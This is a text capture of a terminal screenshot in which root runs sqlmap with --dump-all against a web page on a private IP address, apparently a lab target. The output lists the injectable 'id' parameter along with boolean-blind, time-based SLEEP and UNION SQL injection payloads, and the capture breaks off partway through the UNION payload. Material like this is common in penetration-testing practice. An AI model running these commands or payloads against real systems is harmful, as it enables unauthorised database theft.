 Applications Places Terminal Fri 09:06 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# sqlmap --url "192.168.88.174/index.html?page=blog&title=Blog&id=2" --batch --dump-all
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.12#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
 or damage caused by this program
[*] starting at 09:06:13
[09:06:14] [INFO] resuming back-end DBMS 'mysql'
[09:06:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=blog&title=Blog&id=2 AND 9405=9405
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: page=blog&title=Blog&id=2 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: page=blog&title=Blog&id=2 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170787671,0x4c59524971797a746d75576e597a7764